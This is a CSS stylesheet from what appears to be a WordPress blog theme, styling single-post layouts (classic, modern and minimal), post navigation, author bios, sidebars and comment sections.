	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,.blog-single-entry[class*="post-custom"] .entry-related-posts > h4:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:before, .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before, .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { 
	bottom: 0; content: ''; height: 1px; margin: auto; position: absolute; top: 0; z-index: -1; }
	
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { left: -100%; right: 60%; }
	
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 60%; right: -100%; }

	.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 65%; }
	.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 65%; }

	.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond h3#reply-title small { margin-left: 20px;  }

	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title { margin-bottom: 15px; }

	/* Classic Type - Posts Navigation */

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation {border-bottom: 1px solid; border-top: 1px solid; clear: both; display: block; float: left; margin: 0 0 40px 0; padding: 80px 0;
	position: relative; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before {content: ''; height: 50%; left: 50%; position: absolute; top: 50%; transform: translateY(-50%); width: 1px;
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: middle; z-index: 1; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {float: left; height: 100px; position: relative; width: 50%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg {background-position: center; background-size: cover; border-radius: 50%; height: 100px;
	position: absolute; top: 0; transform: scale(1); width: 100px; -moz-transform: scale(1); overflow: hidden; -webkit-transform: scale(1); }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link:hover > .prev-post-bgimg:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link:hover > .next-post-bgimg:before {opacity: 1; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg:before {
	background: rgba(0,0,0,.3);
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:    -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:     -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:      -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	background:         radial-gradient(rgba(0,0,0,0) 10%, rgba(0,0,0,.3) 100%);
	}
	
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg:before {border: none; content: ''; display: block; height: 100%; opacity: 0;
	position: absolute; top: 0; width: 100%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg {left: 0;}
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg {right: 0;}

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap {position: absolute; top: 50%; transform: translateY(-50%); width: 100%; z-index: 1;
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap {padding: 0 20px 0 120px;}
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap {padding: 0 120px 0 20px;}

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap { text-align: left; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { text-align: right; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p {display: block; font-size: 11px; font-weight: 500; letter-spacing: 1.5px; margin: 0;
	position: relative; text-transform: uppercase; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 {display: block; margin: 10px 0 0 0; position: relative; width: 100%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; font-weight: 700; letter-spacing: 1px; margin: 0; text-transform: uppercase; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap span { display: none; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > a {display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }

    /* Classic Light Color */
	
	.blog-single-entry.post-custom-classic .entry-categories.meta-elements-space i,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] a,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="meta-elements"] a,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"],
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] i,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] a i,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p
	{ color: #b4b4b4; }

	.blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"] a,
	.blog-single-entry.post-custom-classic div[class*="meta-elements"].entry-social-share .share > i,
	.blog-single-entry.post-custom-classic div[class*="metagroup-"] .entry-social-share .share > i,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 a { color: #454545; }

	.blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"],
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { border-color: #ebebeb; }

	.blog-single-entry.post-custom-classic div[class*="metagroup-"] .entry-social-share .share > i,
	.blog-single-entry.post-custom-classic div[class*="meta-elements"].entry-social-share .share > i,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before,
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after,
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts h4:before, .blog-single-entry[class*="post-custom"] .entry-related-posts h4:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:before, .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before, .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before
	{ background: #ebebeb; }

	.blog-single-entry.post-custom-classic div[class*="-boxed"]:hover,
	.blog-single-entry.post-custom-classic div[class*="-boxed"] div:hover { background: none; }

	/*--------------------------------------------------------------
        Custom Type - Modern Style
    --------------------------------------------------------------*/

    .post-custom-modern .entry-title h1 { margin-bottom: 14px; }

    .post-custom-modern .post-image-grid { padding-left: 15px; padding-right: 15px; }
    .post-custom-modern .post-image-grid .wpb_column { margin-bottom: 0; }
    .post-custom-modern .post-image-grid .lightbox-preview-img { float: left; }
    .post-custom-modern .post-image-grid .wpb_column .vc_column-inner { padding-right: 0; padding-left: 0;  }

    /* Modern Type - Posts Navigation */

    .post-custom-modern .entry-post-navigation > div { width: 50%; float: left; position: relative; min-height: 240px;  overflow: hidden; }
    .post-custom-modern .entry-post-navigation > div div[class*="post-bgimg"] { position: absolute; width: 100%; height: 100%; background-size: cover; background-position: center; z-index: -1; } 
    .post-custom-modern .entry-post-navigation > div div[class*="post-bgimg"]:before { content: ''; display: block; height: 100%; position: absolute; top: 0; width: 100%; }
    .post-custom-modern .entry-post-navigation > div div.prev-post-bgimg:before {
    opacity: 0.5;
    background: -moz-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -o-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -ms-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: linear-gradient(to left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0; }
    .post-custom-modern .entry-post-navigation > div div.next-post-bgimg:before {
    background:    -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background:      -o-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background:     -ms-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    background:         linear-gradient(to right, rgba(0,0,0,0) 0%, rgba(0,0,0,.85) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    opacity: .5;
    right: 0; }
    .post-custom-modern .entry-post-navigation > div:hover div.next-post-bgimg:before, .post-custom-modern .entry-post-navigation > div:hover div.prev-post-bgimg:before { opacity: 1; }
    .post-custom-modern .entry-post-navigation > div.post-prev-link > a,
    .post-custom-modern .entry-post-navigation > div.post-next-link > a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; z-index: 9; }
    .post-custom-modern .entry-post-navigation > div.post-prev-link div.prev-post-bgimg,
    .post-custom-modern .entry-post-navigation > div.post-next-link div.next-post-bgimg { max-width: none; transition: opacity .35s, transform .45s; width: calc(100% + 10%);  }
    .post-custom-modern .entry-post-navigation > div.post-next-link div.next-post-bgimg,
    .post-custom-modern .entry-post-navigation > div.post-prev-link:hover div.prev-post-bgimg { transform: translate3d(-6.66%, 0, 0); -webkit-transform: translate3d(-6.66%, 0, 0); }
    .post-custom-modern .entry-post-navigation > div.post-next-link:hover div.next-post-bgimg,
    .post-custom-modern .entry-post-navigation > div.post-prev-link div.prev-post-bgimg { transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); }

    .post-custom-modern div.nav-title-wrap { height: 100%; padding: 40px; position: absolute; width: 100%; }
    .post-custom-modern div.nav-title-wrap p { text-transform: uppercase; font-size: 12px; }
    .post-custom-modern div.nav-title-wrap p, .post-custom-modern div.nav-title-wrap h3 { margin-bottom: 0; }
    .post-custom-modern div.nav-title-wrap h3 { font-size: 24px; }

    .post-custom-modern div.nav-title-wrap > span { bottom: 15px; font-size: 24px; position: absolute; right: 20px; text-align: center; width: 80px; height: 30px; }
    .post-custom-modern div.nav-title-wrap > span:before { line-height: 28px; }

    .post-custom-modern .post-next-link div.nav-title-wrap { text-align: right; }
    .post-custom-modern .post-next-link div.nav-title-wrap > span { left: 20px; right: auto; }


	/* Modern Type - Author Bio */

    .post-custom-modern .entry-author-bio { width: 100%; float: left; border-right: 1px solid; }
    .post-custom-modern .entry-author-bio .thumb { width: 15%; float: left; }
    .post-custom-modern .entry-author-bio .thumb img { border-radius: 50%; }
    .post-custom-modern .entry-author-bio .details { float: right; margin-left: 5%; padding-right: 5%; width: 80%; }
    .post-custom-modern .entry-author-bio .details h3 { text-transform: capitalize; padding-bottom: 10px; margin-bottom: 10px; width: 100%; float: left; font-size: 16px; }
    .post-custom-modern .entry-author-bio .details h3 a { border-bottom: 1px solid rgba(0, 0, 0, .2); display: inline-block; float: none; padding-bottom: 12px; }
    .post-custom-modern .entry-author-bio .details h3 span { display: none; }

    .single-post .mfp-title { font-size: 0; margin-top: 10px; padding-right: 0; text-align: center; text-transform: capitalize; }
    .single-post .mfp-title a { font-size: 16px; border-bottom: 1px solid; }

    .single-post button, .single-post button.mfp-close, .single-post button.mfp-arrow,
    .single-post button.mfp-close:active { transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; top: auto; }

    /*.single-post .entry-thumb span.mejs-offscreen,
	.single-post .entry-thumb div[class*="mejs-time"],
	.single-post .entry-thumb .mejs-button,
	.single-post .entry-thumb .mejs-button button { display: none; }*/

	.single-post .blog-single-entry.format-audio .entry-thumb.single-preview-img .mejs-offscreen + .mejs-container { min-height: 120px !important; }
	.single-post .blog-single-entry.format-audio .entry-thumb.single-preview-img .mejs-container button { border-radius: 0; }
	.single-post .blog-single-entry.format-audio .entry-thumb.single-preview-img .mejs-container .mejs-time { line-height: 5px; }

	/*--------------------------------------------------------------
		Custom Type - Minimal Style
	--------------------------------------------------------------*/
	
	.post-custom-minimal.blog-single-entry .entry-thumb { position: initial; }
	.post-custom-minimal.blog-single-entry .entry-thumb .entry-format { left: 15px; }

	/* Minimal Type - Author Bio */

	.post-custom-minimal.blog-single-entry .entry-author-bio img {border-radius: 50%; margin: 0 auto 20px; text-align: center; width: 100px; }

	/* Minimal Type - Social Share */

	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share {display: inline-block; margin: 0 0 15px 0; position: relative; }
	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share .share i {display: none; }
	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share .share .dt-share-list li {display: inline-block; margin-right: 15px; }
	.post-custom-minimal.blog-single-entry .social-share-inline.entry-social-share .share .dt-share-list li:last-child {margin-right: 0; }

	/* Minimal Type - Post Navigation */

	.post-custom-minimal.blog-single-entry .entry-post-navigation {border: 1px solid #d7d7d7; border-left: 0; border-right: 0; display: inline-block; position: relative; width: 100%; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation:after {background: #d7d7d7; content: ''; height: 50%; left: 50%; position: absolute; top: 50%; transform: translateY(-50%); width: 1px; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div {float: left; margin: 0 2% 0 0; padding: 20px 20px 25px; position: relative; text-align: center; width: 49%; z-index: 1; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div:last-child {margin: 0; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div > .nav-title-wrap p {display: none; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link {text-align: left; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link {text-align: right; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link h3 {margin: 0; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div span.fa {position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%); }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link h3 {margin: 0; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div.post-prev-link span.fa {left: 10px; }
	.post-custom-minimal.blog-single-entry .entry-post-navigation > div.post-next-link span.fa {right: 10px; }

	.post-custom-minimal.blog-single-entry .write-comment-button a {border: 1px solid; border-radius: 50px; font-size: 16px; padding: 4px 25px 5px; }
	.post-custom-minimal.blog-single-entry .entry-related-posts > h4 {text-align: center; }
	.post-custom-minimal.blog-single-entry .commententries { padding: 50px; }

	/*--------------------------------------------------------------
	1.4 - Sidebar Styles
	--------------------------------------------------------------*/

	.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 25px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 20px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div { padding: 20px 30px 20px 30px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div > span { font-size: 30px; }
	.with-both-sidebar .blog-single-entry.post-overlap > .entry-post-navigation > div > h3 { font-size: 14px; }

	/* Breadcrumb Fixed Parallax Style */

	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div, 
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap {transform: translateY(-50%);
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap {transform: translateY(-50%);
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { left: 30%; }

	/* Post Breadcrumb Parallax - Archive Related Post */

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd),
	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .page-with-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:not(:last-child),
	.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:not(:last-child),
	.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:not(:last-child) { width: 50%; float: left; padding-right: 10px; }
	.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:last-child,
	.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:last-child,
	.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:last-child { width: 50%; float: right; text-align: right; padding-left: 10px; }

	/* Breadcrumb Fixed Style */

	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .dt-sc-one-sixth,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .dt-sc-five-sixth { width: 100%; }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li a > img { margin: auto; }

	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty,
	.with-both-sidebar .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

	/* Custom Classic Style */

	.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 70%; }
	.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 70%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 18%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 65%; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 65%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 50px 0; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div { height: 80px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { height: 80px; width: 80px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding: 0 20px 0 100px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 0 100px 0 20px; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 10px; font-weight: 500; letter-spacing: 1px;
	text-transform: capitalize; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { margin: 5px 0 0 0; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 10px; letter-spacing: 1px; text-transform: capitalize; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 85%; }
	.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 85%; }


	/* Unit Test Fixes */

	.page-link a, .page-link > span {background: none; border: 1px solid; display: inline-block; font-size: 13px; font-weight: 600; height: 40px; letter-spacing: .5px; line-height: 38px; margin: 10px 5px 0 0; padding: 0; position: relative; text-align: center; text-transform: uppercase; width: 40px; }

	.entry-body > .page-link { width: 100%; float: left; margin-bottom: 20px; }


	.blog-single-entry .entry-post-navigation + section.commententries h2 + p + blockquote,
	.blog-single-entry .entry-post-navigation + section.commententries h2 + p + blockquote + p + blockquote { margin: 20px 0 20px; }
	.blog-single-entry .entry-body h2 + p + blockquote,
	.blog-single-entry .entry-body h2 + p + blockquote + p + blockquote,
	.page-template-default .type-page h2 + p + blockquote,
	.page-template-default .type-page h2 + p + blockquote + p + blockquote { margin: 20px 0 10px; }

	.blog-single-entry .entry-post-navigation + section.commententries h2 + p + blockquote p,
	.blog-single-entry .entry-body h2 + p + blockquote p,
	.page-template-default .type-page h2 + p + blockquote p { float: none; display: inline-block; }

	.blog-single-entry .entry-post-navigation + section.commententries p ~ h6 + h2, 
	.blog-single-entry .entry-post-navigation + section.commententries blockquote + p ~ h2,
	.blog-single-entry .entry-body p ~ h6 + h2, 
	.blog-single-entry .entry-body blockquote + p ~ h2,
	.page-template-default .type-page p ~ h6 + h2, 
	.page-template-default .type-page blockquote + p ~ h2  { margin-top: 30px; }

	.blog-single-entry .entry-body h3 + ul { padding-top: 10px; }

	.blog-single-entry .entry-body ul + h3,
	.blog-single-entry .entry-body ol + h3 { margin-bottom: 10px; margin-top: 20px; }

	.page-template-default .type-page tbody tr td:first-child a { /*color: #222; font-size: 12px;*/ letter-spacing: 0.5px; /*text-transform: uppercase;*/ }
	.page-template-default .type-page tbody tr td:first-child a:hover { text-decoration: underline; }

	.page-template-default.page section .type-page + .dt-sc-hr + .dt-sc-clear + section.commententries { margin-top: 30px; }
	.page-template-default section .type-page ~ .commententries:last-child { margin-bottom: 50px; }
	.page-template-default section > .commententries #respond h3#reply-title small { display: inline-block; font-size: 12px; padding-top: 20px; position: relative; text-transform: uppercase; width: 100%; }
	.page-template-default section > .commententries #respond h3#reply-title small:before { background: #d7d7d7; bottom: -8px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	.page-template-default section > .commententries .comment-form p label { display: inline-block; font-weight: 500; margin-bottom: 10px; }

	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title { margin-bottom: 0; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title + .comment-form { margin-top: -12px; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title small a { width: 100%; float: left; }
	.blog-single-entry .entry-body figure.wp-caption ~ p:last-child img.alignright.size-thumbnail,
	.logged-in .blog-single-entry .entry-body figure.wp-caption ~ p:nth-last-child(2) img.alignright.size-thumbnail { clear: both; }

	.commententries nav.navigation { margin-bottom: 40px; border-top-color: rgba(0,0,0,0.1); border-bottom-color: rgba(0,0,0,0.1); }
	.commententries .nocomments { border-top: none; padding: 0; }
	
	ul.commentlist footer.comment-meta + .comment-content > ul, 
	ul.commentlist footer.comment-meta + .comment-content > ol {
    margin-bottom: 20px; }
	
	ul.commentlist footer.comment-meta + .comment-content > ul + h2, 
	ul.commentlist footer.comment-meta + .comment-content > ol + h2 { margin-bottom: 20px; }
	
	/* Default Colors */		
	.page-link > span {color: #fff; }

	/*--------------------------------------------------------------
	1.5 - Default Colors
	--------------------------------------------------------------*/
	
